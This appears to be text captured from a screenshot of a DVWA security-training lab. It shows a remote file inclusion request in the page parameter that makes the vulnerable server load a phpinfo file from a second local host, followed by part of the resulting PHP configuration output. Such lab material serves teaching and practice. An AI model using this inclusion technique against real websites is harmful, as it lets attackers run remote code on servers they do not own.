 phpinfo()
不安全 | 192.168.72.128/dvwa/vulnerabilities/fi/?page=http://192.168.72.138/phpinfo.txt
PHP Version 5.4.45
php
System Windows NT DESKTOP-8NEAV07 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"